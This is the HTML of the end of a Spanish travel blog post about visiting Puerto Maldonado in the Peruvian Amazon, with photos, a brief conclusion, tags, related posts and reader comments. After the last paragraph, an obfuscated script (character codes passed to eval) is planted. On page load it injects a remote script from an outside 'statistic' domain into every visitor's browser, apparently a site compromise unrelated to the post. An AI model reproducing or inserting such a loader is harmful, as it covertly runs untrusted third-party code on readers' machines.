loading="lazy" decoding="async" class="alignnone size-large wp-image-10772" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-10-1024x576.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="576" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-10-1024x576.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-10-300x169.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-10-768x432.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-10-1160x653.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-10.jpg 1900w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-11.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10773" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-11-1024x576.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="576" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-11-1024x576.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-11-300x169.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-11-768x432.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-11-1160x653.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-11.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-09.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10771" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-09-1024x681.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="681" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-09-1024x681.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-09-300x199.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-09-768x510.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-09-1160x771.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-09.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-02.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10765" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-02-1024x696.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="696" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-02-1024x696.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-02-300x204.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-02-768x522.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-02-1160x789.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-02.jpg 1800w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-06.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10768" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-06-1024x405.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="405" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-06-1024x405.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-06-300x119.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-06-768x304.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-06-1160x459.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-06.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">A la mañana siguiente en <strong>nuestro tercer día</strong> y para culminar nuestra experiencia en la selva, nos levantamos pronto para desayunar y salir hacia el aeropuerto de Puerto Maldonado donde nos esperaba nuestro vuelo con destino a Lima.</span></p>
<blockquote>
<h2 style="font-weight: 400; text-align: right;"><span class="ez-toc-section" id="CONCLUSION"></span><span style="color: #000000; font-size: 18pt;"><strong><span style="font-family: verdana, geneva, sans-serif;">CONCLUSIÓN</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Si bien <strong>la experiencia fue buena</strong> en el sentido de olvidarnos totalmente de la civilización y a la vez darnos cuenta de que tenemos de todo allá fuera y que aquí la gente vive con infinito menos, he de decir que aunque la naturaleza aquí es realmente maravillosa, si has estado en países como Costa Rica no esperes sorprendente tanto. </span></p>
<p><a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-14.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10775" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-14-1024x768.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="768" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-14-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-14-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-14-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-14-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-14-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-14.jpg 1800w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-01.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10764" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-01-1024x592.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="592" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-01-1024x592.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-01-300x173.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-01-768x444.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-01-1160x670.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-01.jpg 1800w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-30.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-10788 size-full" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-30.jpg" alt="Puerto Maldonado Amazonas Peru" width="1536" height="2048" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-30.jpg 1536w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-30-225x300.jpg 225w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-30-768x1024.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-30-1160x1547.jpg 1160w" sizes="auto, (max-width: 1536px) 100vw, 1536px" /></a></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">En cualquier caso estoy contento por la experiencia y creo que todo el mundo debería incluir <strong><em><u>Puerto Maldonado</u></em></strong> o cualquier otra zona de selva para tener un viaje completo por Perú.</span></p>
<p><script id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://thewotme.com/tag/amazonas/">amazonas</a></li><li><a href="https://thewotme.com/tag/amazonas-peruano/">amazonas peruano</a></li><li><a href="https://thewotme.com/tag/como-llegar-a-puerto-maldonado/">cómo llegar a puerto maldonado</a></li><li><a href="https://thewotme.com/tag/iquitos/">iquitos</a></li><li><a href="https://thewotme.com/tag/jungla/">jungla</a></li><li><a href="https://thewotme.com/tag/madre-de-dios/">madre de dios</a></li><li><a href="https://thewotme.com/tag/peru-2/">perú</a></li><li><a href="https://thewotme.com/tag/puerto-maldonado/">puerto maldonado</a></li><li><a href="https://thewotme.com/tag/puerto-maldonado-desde-cusco/">puerto maldonado desde cusco</a></li><li><a href="https://thewotme.com/tag/puerto-maldonado-desde-cuzco/">puerto maldonado desde cuzco</a></li><li><a href="https://thewotme.com/tag/puerto-maldonado-en-2-dias/">puerto maldonado en 2 días</a></li><li><a href="https://thewotme.com/tag/puerto-maldonado-en-3-dias/">puerto maldonado en 3 días</a></li><li><a href="https://thewotme.com/tag/que-hacer-en-puerto-maldonado/">que hacer en puerto maldonado</a></li><li><a href="https://thewotme.com/tag/selva/">selva</a></li><li><a href="https://thewotme.com/tag/tambopata/">tambopata</a></li><li><a href="https://thewotme.com/tag/thewotme/">thewotme</a></li><li><a href="https://thewotme.com/tag/thewotme-com/">thewotme.com</a></li><li><a href="https://thewotme.com/tag/viajar-a-puerto-maldonado/">viajar a puerto maldonado</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewotme.com%2F2018%2F08%2Fpuerto-maldonado-como-pasar-unos-dias-amazonas-del-peru%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Puerto+Maldonado%2C+c%C3%B3mo+pasar+unos+d%C3%ADas+en+el+amazonas+del+Per%C3%BA&url=https%3A%2F%2Fthewotme.com%2F2018%2F08%2Fpuerto-maldonado-como-pasar-unos-dias-amazonas-del-peru%2F&via=thewotme_viajes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/&amp;media=https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32.jpg&description=Después de playa, montaña, cultura e historia, viajar a la selva amazónica de Perú era el broche de oro para cualquier viaje por Perú." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Puerto+Maldonado%2C+c%C3%B3mo+pasar+unos+d%C3%ADas+en+el+amazonas+del+Per%C3%BA %0A%0A https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Puerto Maldonado, cómo pasar unos días en el amazonas del Perú&body=https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://thewotme.com/2018/08/machu-picchu-peru-entradas-visitar/">Machu Picchu, un sueño cumplido</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://thewotme.com/2018/08/que-ver-en-lima-en-dos-dias-peru/">Qué ver en Lima en dos días, Perú</a></div></div></div>        <div class="author-box-wrap"><a href="https://thewotme.com/author/alfonso/" aria-label="author-photo"><img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_2","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":10761,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "5";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "102";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "21";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Artículos relacionados</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Más del autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-peru-luxury-accomodations-in-peru/"  rel="bookmark" class="td-image-wrap " title="Alojamientos de Lujo en Perú / Luxury Accomodations in Peru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alojamientos de Lujo en Perú / Luxury Accomodations in Peru" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/peru.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-peru-luxury-accomodations-in-peru/"  rel="bookmark" title="Alojamientos de Lujo en Perú / Luxury Accomodations in Peru">Alojamientos de Lujo en Perú / Luxury Accomodations in Peru</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/cruceros-de-lujo-por-el-caribe-luxury-cruises-in-the-caribbean/"  rel="bookmark" class="td-image-wrap " title="Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/cruceros-de-lujo-por-el-caribe.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/cruceros-de-lujo-por-el-caribe-luxury-cruises-in-the-caribbean/"  rel="bookmark" title="Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean">Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/cayos-de-florida-en-un-mustang/"  rel="bookmark" class="td-image-wrap " title="Cayos de Florida en un Mustang" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cayos de Florida en un Mustang" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/key-west-florida.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/cayos-de-florida-en-un-mustang/"  rel="bookmark" title="Cayos de Florida en un Mustang">Cayos de Florida en un Mustang</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/kokomo-island-la-isla-mas-exclusiva-de-bahamas/"  rel="bookmark" class="td-image-wrap " title="Kokomo island, la isla más exclusiva de Bahamas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kokomo island, la isla más exclusiva de Bahamas" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/kokomo-island-bahamas.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/kokomo-island-la-isla-mas-exclusiva-de-bahamas/"  rel="bookmark" title="Kokomo island, la isla más exclusiva de Bahamas">Kokomo island, la isla más exclusiva de Bahamas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2020/07/costa-jurasica-inglaterra-viaje-millones-anos/"  rel="bookmark" class="td-image-wrap " title="Costa Jurásica de Inglaterra, un viaje de millones de años" ><img class="entry-thumb" src="[data-uri]" alt="" title="Costa Jurásica de Inglaterra, un viaje de millones de años" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2020/06/costa-jur%C3%A1sica-inglaterra-thewotme.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2020/07/costa-jurasica-inglaterra-viaje-millones-anos/"  rel="bookmark" title="Costa Jurásica de Inglaterra, un viaje de millones de años">Costa Jurásica de Inglaterra, un viaje de millones de años</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>3 COMENTARIOS</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-32799">
                                <article>
                                    <footer>
							            <img alt='Juan Carlos' src='https://secure.gravatar.com/avatar/e85f2ded59db153da423a4c7e5cf9e935a6ea7f3ed906bcfe6c713616e4683e9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e85f2ded59db153da423a4c7e5cf9e935a6ea7f3ed906bcfe6c713616e4683e9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Juan Carlos</cite>

                                        <a class="comment-link" href="#comment-32799">
                                            <time pubdate="1569333835">
									            24 septiembre, 2019									            En									            16:03                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Buenas, como se llama el hotel o lodge en el que te alojaste y donde pudiste realizar todas esas excursiones? gracias.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-32799">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-32799" data-commentid="32799" data-postid="10761" data-belowelement="comment-32799" data-respondelement="respond" data-replyto="Responder a Juan Carlos" aria-label="Responder a Juan Carlos">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-32800">
                                <article>
                                    <footer>
							            <img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>alfonso</cite>

                                        <a class="comment-link" href="#comment-32800">
                                            <time pubdate="1569367941">
									            25 septiembre, 2019									            En									            01:32                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Todo fue a través de Exploorperu, puedes ver su web para ver las opciones que tienen.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-32800">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-32800" data-commentid="32800" data-postid="10761" data-belowelement="comment-32800" data-respondelement="respond" data-replyto="Responder a alfonso" aria-label="Responder a alfonso">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-32724">
                                <article>
                                    <footer>
							            <img alt='DiegoTravel' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>DiegoTravel</cite>

                                        <a class="comment-link" href="#comment-32724">
                                            <time pubdate="1567781363">
									            6 septiembre, 2019									            En									            16:49                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Que espectacular nuestra selva peruana, buenas fotografías. Saludos!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-32724">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-32724" data-commentid="32724" data-postid="10761" data-belowelement="comment-32724" data-respondelement="respond" data-replyto="Responder a DiegoTravel" aria-label="Responder a DiegoTravel">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UN COMENTARIO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://thewotme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='10761' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5e072b0291" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
